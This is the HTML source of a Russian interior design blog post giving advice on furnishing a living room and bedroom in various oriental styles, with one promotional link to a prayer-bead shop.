), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#4f597c;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://mydesignclub.info/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><script>var ajaxUrlFlatPM = "https://mydesignclub.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
		
	<!--[if lt IE 9]><script src="https://mydesignclub.info/wp-content/themes/main/js/html5.js"></script><![endif]-->

	<link rel="stylesheet" href="https://mydesignclub.info/wp-content/themes/main/style.css" type="text/css" media="screen" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.css?v=1.0.5" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.js?v=1.0.5"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.css?v=1.0.7" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.js?v=1.0.7"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-media.js?v=1.0.5"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.carousel.min.js"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/custom.js"></script>

	<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
	
	<script type="text/javascript">
		VK.init({apiId: 4570378, onlyWidgets: true});
	</script>

	<script src="https://apis.google.com/js/platform.js" async defer>
		{lang: 'ru'}
	</script>
	
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-57451768-1', 'auto');
		ga('send', 'pageview');

	</script>
	<!-- <script>
( function() { var s = document.createElement('script');
s.setAttribute('async', 1);
s.setAttribute('data-cfasync', false);
s.src = '//tattepush.com/push.js?utm_source=aa&utm_campaign=894&utm_content=1204&domain='+ window.location.host +'&proto='+window.location.protocol;
document.head && document.head.appendChild(s); })()
</script>
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'j2lu'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/j2lu.min.js"></script> -->

</head>
<body oncopy="return false;">

<div id="fb-root"></div>

<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>

<div id="wrap">

	<header>
	
		<div class="logo">
			<a href="https://mydesignclub.info">
				<img src="https://mydesignclub.info/wp-content/themes/main/images/logo.jpg" alt="" />
			</a>
		</div>
		
		<div class="top_line">
			<nav class="nav_top"><ul id="menu-gorizontalnoe" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://mydesignclub.info/">Главная</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://mydesignclub.info/category/sovety_i_idei/">Советы и идеи</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5661"><a href="https://mydesignclub.info/category/dizajn_dekor/">Мир дизайна и декора</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://mydesignclub.info/o-sajte/">О сайте</a></li>
<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21385"><a rel="privacy-policy" href="https://mydesignclub.info/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul></nav>
		</div>
		
	</header>
	<section id="content">
		<section id="posts">
			
			<article class="post">
				<div class="breadc"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ." href="https://mydesignclub.info" class="home" ><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Мир дизайна и декора Рубрика archives." href="https://mydesignclub.info/category/dizajn_dekor/" class="taxonomy category" ><span property="name">Мир дизайна и декора</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Спальня и гостиная в восточном стиле</span><meta property="url" content="https://mydesignclub.info/spalnya-i-gostinaya-v-vostochnom-stile/"><meta property="position" content="3"></span></div>
				<h1>Спальня и гостиная в восточном стиле</h1>
				
				<div class="post_info">
					
					<div class="post_list_rat"> </div>
					
										<div class="clear"></div>
				</div>
				
				<div class="entry">
					<div class="flat_pm_start"></div>
<p>Есть опасность при оформлении такого традиционного европейского жилья, как городская квартира, переборщить с элементами восточного интерьерного стиля, добиваясь его воссоздания в полном объеме.<br />
Восточная гостиная.</p>
<p>Как бы не хотелось создать нечто необычное и не избитое в интерьере, не стоит забывать, что жить-то в этой квартире будут европейцы, для которых восточный стиль во всей его полноте все-таки достаточно чужероден. Рано или поздно европейцу будет не хватать привычных шкафов, полок и тумбочек, а также удобной и комфортной мягкой мебели, которой лишены напрочь все интерьерные направления Востока и Африки.</p>
<p>Перейдя по ссылке <a href="https://brasletik.kiev.ua/chetki-v-mashinu">https://brasletik.kiev.ua/chetki-v-mashinu</a> Вы сможете приобрести символ востока &#8212; чётки.</p>
<p>То же самое можно сказать и о цветовой гамме. Все восточные интерьерные направления изобилуют применением ярких цветов. Тогда как все европейские стили их всегда избегают. И это неспроста. Многие народы Азии являются потомками кочевников. Они не привязаны даже ментально к одному единственному жилью. Особенно, если вспомнить картонные дома японцев, которые легко разобрать и собрать в другом месте, и также легко изменить очень бедный интерьер такого дома. Тогда как европейцы уже на протяжении нескольких тысячелетий живут оседло. И часто один дом служит жильем многим поколениям одной и той же семьи. Вот и приходится выбирать цветовую гамму для своего часто единственного на всю жизнь жилья очень осторожно, чтобы она не давила и не раздражала. Поэтому и основным фоном для гостиной с элементами восточного стиля лучше все-таки выбрать нейтральный оттенок. Затем можно дополнять интерьер более яркими элементами. Мебель для гостиной нужно выбирать согласно избранному направлению восточного стиля. Если выбран арабский интерьер, то для него характерны диваны-оттоманки, чайные столики, диваны со множеством подушек и валиков. Для гостиной в китайском или японском стиле нужен стол квадратной формы почти без ножек и низкие стулья. Для африканского стиля подойдет плетеная мебель. Но главное, какое бы не было выбрано направление, мебели в гостиной должно быть мало. Не обойдется гостиная и без декоративных предметов, которые должны соответствовать направлению стиля. Для стиля а-ля Китай или Япония подойдут высокие фарфоровые вазы с росписью в китайской или японской технике. Африканский стиль подчеркнут деревянные статуэтки людей и животных. Для гостиной в индийском стиле можно приобрести декоративные изделия индийских мастеров.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-21285 size-full" src="https://mydesignclub.info/wp-content/uploads/2022/01/Спальня-в-восточном-стиле_6.jpg" alt="" width="800" height="400" srcset="https://mydesignclub.info/wp-content/uploads/2022/01/Спальня-в-восточном-стиле_6.jpg 800w, https://mydesignclub.info/wp-content/uploads/2022/01/Спальня-в-восточном-стиле_6-400x200.jpg 400w, https://mydesignclub.info/wp-content/uploads/2022/01/Спальня-в-восточном-стиле_6-730x365.jpg 730w, https://mydesignclub.info/wp-content/uploads/2022/01/Спальня-в-восточном-стиле_6-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2>Восточная спальня</h2>
<p>В спальне, как и в гостиной, стоит отказаться от кричащих цветов. Они не будут способствовать полноценному отдыху. Чтобы следовать стилю, можно выбрать два цвета. Для арабского стиля подойдет большая кровать с балдахином. Изголовье должно быть деревянным, украшенным восточной резьбой. Можно вмонтировать в стену консольно небольшой стол, установить на него зеркало в раме, выполненное с восточным орнаментом. И, конечно, нужно подобрать текстиль, оформленный в восточном стиле. Для арабского стиля обязательны ковры, бархат на подушках. Вид и оформление осветительного прибора для спальни должен соответствовать выбранному стилевому направлению.</p>
<div class="flat_pm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><h3>Также рекомендуем:</h3><ul><li><a href="https://mydesignclub.info/kak-vybrat-lyustru-v-gostinuyu-komnatu/"     class="crp_link post-22472"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/02/5323232-340x340.jpg" class="crp_thumb crp_featured" alt="Как выбрать люстру в гостиную комнату" title="Как выбрать люстру в гостиную комнату" srcset="https://mydesignclub.info/wp-content/uploads/2024/02/5323232-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/02/5323232-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/02/5323232-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/02/5323232-150x150.jpg 150w" /></figure><span class="crp_title">Как выбрать люстру в гостиную комнату</span></a></li><li><a href="https://mydesignclub.info/sekrety-mebelnyx-katalogov-obstavlyaem-dom/"     class="crp_link post-25597"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/12/IMG_01-19-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Секреты мебельных каталогов: обставляем дом" title="Секреты мебельных каталогов: обставляем дом" srcset="https://mydesignclub.info/wp-content/uploads/2024/12/IMG_01-19-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/12/IMG_01-19-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/12/IMG_01-19-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/12/IMG_01-19-150x150.jpg 150w" /></figure><span class="crp_title">Секреты мебельных каталогов: обставляем дом</span></a></li><li><a href="https://mydesignclub.info/dizajn-interera-gostinoj-komnaty-30-foto/"     class="crp_link post-6264"><figure><img loading="lazy"  width="340" height="227"  src="https://mydesignclub.info/wp-content/uploads/2017/01/dizajn-interera-gostinoj-komnaty-30-foto13.jpg" class="crp_thumb crp_featured" alt="современный дизайн интерьера гостиной" title="Дизайн интерьера гостиной комнаты. 30 фото" srcset="https://mydesignclub.info/wp-content/uploads/2017/01/dizajn-interera-gostinoj-komnaty-30-foto13.jpg 900w, https://mydesignclub.info/wp-content/uploads/2017/01/dizajn-interera-gostinoj-komnaty-30-foto13-400x267.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/01/dizajn-interera-gostinoj-komnaty-30-foto13-768x513.jpg 768w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2017/01/dizajn-interera-gostinoj-komnaty-30-foto13.jpg 900w, https://mydesignclub.info/wp-content/uploads/2017/01/dizajn-interera-gostinoj-komnaty-30-foto13-400x267.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/01/dizajn-interera-gostinoj-komnaty-30-foto13-768x513.jpg 768w" /></figure><span class="crp_title">Дизайн интерьера гостиной комнаты. 30 фото</span></a></li><li><a href="https://mydesignclub.info/osobennosti-vybora-mebeli-dlya-gostinoj/"     class="crp_link post-23552"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/08/IMG_01-21-340x340.jpg" class="crp_thumb crp_featured" alt="Особенности выбора мебели для гостиной" title="Особенности выбора мебели для гостиной" srcset="https://mydesignclub.info/wp-content/uploads/2024/08/IMG_01-21-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/08/IMG_01-21-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/08/IMG_01-21-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/08/IMG_01-21-150x150.jpg 150w" /></figure><span class="crp_title">Особенности выбора мебели для гостиной</span></a></li><li><a href="https://mydesignclub.info/dizajn-interera-doma-fyuzhn-stilej/"     class="crp_link post-23682"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-20-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Дизайн интерьера дома: фьюжн стилей" title="Дизайн интерьера дома: фьюжн стилей" srcset="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-20-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-20-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-20-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-20-150x150.jpg 150w" /></figure><span class="crp_title">Дизайн интерьера дома: фьюжн стилей</span></a></li><li><a href="https://mydesignclub.info/sha%d2%a3yra%d2%9b-i-dizajn-interera-vechnoe-i-novoe/"     class="crp_link post-23623"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-7-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Шаңырақ и дизайн интерьера: вечное и новое" title="Шаңырақ и дизайн интерьера: вечное и новое" srcset="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-7-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-7-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-7-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/09/IMG_01-7-150x150.jpg 150w" /></figure><span class="crp_title">Шаңырақ и дизайн интерьера: вечное и новое</span></a></li></ul><div class="crp_clear"></div></div>					<p>Пост опубликован: 29.01.2022</p>
					<div class="clear"></div>
					
<section id="comments">

		
<div id="respond">
	<div class="title">Оставить комментарий</div>
	<div id="cancel-comment-reply"> 
		<p><i><a rel="nofollow" id="cancel-comment-reply-link" href="/spalnya-i-gostinaya-v-vostochnom-stile/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></i></p>
	</div> 
	
		<form action="https://mydesignclub.info/wp-comments-post.php" method="post" id="commentform">
		<div class="respond_l">
						<div class="respond_inp">
				<input type="text" name="author" id="author" value="" placeholder="Имя" aria-required='true' />
			</div>
			<div class="respond_inp">
				<input type="text" name="email" id="email" value="" placeholder="E-mail" aria-required='true' />
			</div>
					</div>
		<div class="respond_text"><textarea name="comment" id="comment" cols="60%" rows="5" placeholder="Текст соощения..."></textarea></div>
		<div class="clear"></div>
		<div class="respond_sub"><input name="submit" type="submit" id="submit" value="Комментировать" /></div>
		<input type='hidden' name='comment_post_ID' value='21284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
			
	</form>
	</div>

</section>				</div>
			</article>


				</section>
	
		<aside id="sidebar">
	<div class="widget">
	
	<div class="widget">
		<div class="widget_title">Рубрики</div>
		<nav class="nav_sb"><ul id="menu-sajdbar" class="menu"><li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9205"><a href="https://mydesignclub.info/"><span><span>Главная</span></span></a></li>
<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://mydesignclub.info/category/vannaya-komnata/"><span><span>Ванная комната</span></span></a></li>
<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://mydesignclub.info/category/vybor-shtor/"><span><span>Выбор штор</span></span></a></li>
<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://mydesignclub.info/category/dacha/"><span><span>Дача</span></span></a></li>
<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://mydesignclub.info/category/landshaftnyj-dizajn/"><span><span>Ландшафтный дизайн</span></span></a></li>
<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://mydesignclub.info/category/mebel-ikea/"><span><span>Мебель Икеа</span></span></a></li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9200"><a href="https://mydesignclub.info/category/dizajn_dekor/"><span><span>Мир дизайна и декора</span></span></a></li>
<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://mydesignclub.info/category/oborudovanie/"><span><span>Оборудование</span></span></a></li>
<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://mydesignclub.info/category/remont/"><span><span>Ремонт</span></span></a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://mydesignclub.info/category/sovety_i_idei/"><span><span>Советы и идеи</span></span></a></li>
<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21045"><a href="https://mydesignclub.info/category/stati/"><span><span>Статьи</span></span></a></li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204"><a href="https://mydesignclub.info/sitemap/"><span><span>Карта сайта</span></span></a></li>
</ul></nav>
	</div>
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> 
	
</aside>
		<div class="clear"></div>
	</section>

<footer>

	<div class="f_wrapper">

		<div class="f_cont">
			
			
			
			
		</div>
		
		<div class="f_tags">
			<div class="title">Интересно</div>
			<a href="https://mydesignclub.info/tag/belaya-kuxnya/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14px;">Белая кухня</a>
<a href="https://mydesignclub.info/tag/vertikalnoe-ozelenenie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14px;">Вертикальное озеленение</a>
<a href="https://mydesignclub.info/tag/dekorativnyj-kamin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 14px;">Декоративный камин</a>
<a href="https://mydesignclub.info/tag/dizajn-kvartiry-studii/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 14px;">Дизайн квартиры студии</a>
<a href="https://mydesignclub.info/tag/dizajn-kuxni/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 14px;">Дизайн кухни</a>
<a href="https://mydesignclub.info/tag/zonirovanie-komnat/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 14px;">Зонирование комнат</a>
<a href="https://mydesignclub.info/tag/kuxnya-gostinaya/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 14px;">Кухня-гостиная</a>
<a href="https://mydesignclub.info/tag/letnij-dush/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 14px;">Летний душ</a>
<a href="https://mydesignclub.info/tag/mangal-iz-kirpicha/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 14px;">Мангал из кирпича</a>
<a href="https://mydesignclub.info/tag/otkosy-iz-sendvich-panelej/" class="tag-cloud-link tag-link-14 tag-link-position-10" style="font-size: 14px;">Откосы из сэндвич панелей</a>
<a href="https://mydesignclub.info/tag/plotnost-kirpicha/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 14px;">Плотность кирпича</a>
<a href="https://mydesignclub.info/tag/profnastil/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 14px;">Профнастил</a>
<a href="https://mydesignclub.info/tag/radiatory-otopleniya/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 14px;">Радиаторы отопления</a>
<a href="https://mydesignclub.info/tag/rimskie-shtory/" class="tag-cloud-link tag-link-19 tag-link-position-14" style="font-size: 14px;">Римские шторы</a>
<a href="https://mydesignclub.info/tag/rulonnye-shtory/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 14px;">Рулонные шторы</a>
<a href="https://mydesignclub.info/tag/sadovoe-osveshhenie/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 14px;">Садовое освещение</a>
<a href="https://mydesignclub.info/tag/sovremennye-shtory/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 14px;">Современные шторы</a>
<a href="https://mydesignclub.info/tag/cvetniki-na-dache/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 14px;">Цветники на даче</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-zala/" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 14px;">Шторы для зала</a>
<a href="https://mydesignclub.info/tag/shtory-plisse/" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 14px;">Шторы плиссе</a>
<a href="https://mydesignclub.info/tag/dvospalni-lizhka/" class="tag-cloud-link tag-link-144 tag-link-position-21" style="font-size: 14px;">двоспальні ліжка</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-vannoj/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 14px;">шторы для ванной</a>		</div>
		
		<div class="clear"></div>
	
	</div>
	
	<div class="f_bot">
	
		<div class="copy">Copyright &copy; 2026 - <a href="/">MyDesignClub.Info</a> | Копирование информации запрещено!</div>
		
		<div class="stat">

			

			<!-- Yandex.Metrika counter -->
			<script type="text/javascript">
				(function (d, w, c) {
					(w[c] = w[c] || []).push(function() {
						try {
							w.yaCounter35182610 = new Ya.Metrika({
								id:35182610,
								clickmap:true,
								trackLinks:true,
								accurateTrackBounce:true,
								webvisor:true
							});
						} catch(e) { }
					});

					var n = d.getElementsByTagName("script")[0],
					s = d.createElement("script"),
					f = function () { n.parentNode.insertBefore(s, n); };
					s.type = "text/javascript";
					s.async = true;
					s.src = "https://mc.yandex.ru/metrika/watch.js";

					if (w.opera == "[object Opera]") {
						d.addEventListener("DOMContentLoaded", f, false);
					} else { f(); }
				})(document, window, "yandex_metrika_callbacks");
			</script>
			<noscript><div><img src="https://mc.yandex.ru/watch/35182610" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
			<!-- /Yandex.Metrika counter -->

		</div>
		
	</div>
	
</footer>

</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Мы используем файлы cookie на нашем веб-сайте. Нажав “Принять”, вы даете согласие на их использование. Вы тажке можете посетить раздел "Настройки", чтобы предоставить контролируемое согласие.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Настройки</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Принять</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
